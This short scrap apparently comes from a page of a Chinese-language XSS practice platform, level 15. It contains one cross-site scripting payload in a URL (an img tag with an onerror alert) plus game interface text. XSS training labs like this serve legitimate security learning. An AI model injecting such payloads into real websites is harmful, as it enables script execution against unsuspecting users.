 test.xss.tv/level15.php?src='level1.php?name=<img src=x onerror=alert(1)>'
网址 XSS平台
欢迎来到第15关，自己想个办法走出去吧！
ENTER IF YOU DARE...
完成的不错！
确定 取消
欢迎来到level1
欢迎用户